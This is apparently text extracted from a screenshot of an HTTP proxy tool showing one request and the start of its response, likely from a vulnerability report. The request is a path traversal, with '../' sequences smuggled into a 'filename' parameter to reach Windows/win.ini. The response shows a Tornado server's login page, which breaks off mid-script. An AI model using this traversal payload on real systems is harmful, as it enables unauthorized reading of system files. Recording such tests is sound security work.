 Request
Pretty Raw Hex
1 GET /fetch?filename=../../../../../Windows/win.ini HTTP/1.1
2
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: no-cache, no-store, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 726
6 Date: Wed, 18 Jan 2023 09:38:55 GMT
7 Connection: close
8 Server: Tornado
9
10
11
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
15 <html>
16 <head>
17 <title>
Tornado - Login
</title>
18
19 <script type="text/javascript">
20 function setFocus()
21 {
22 if (document.getElementById("pw")) {
23 document.getElementById("pw").focus();
24 }
25 }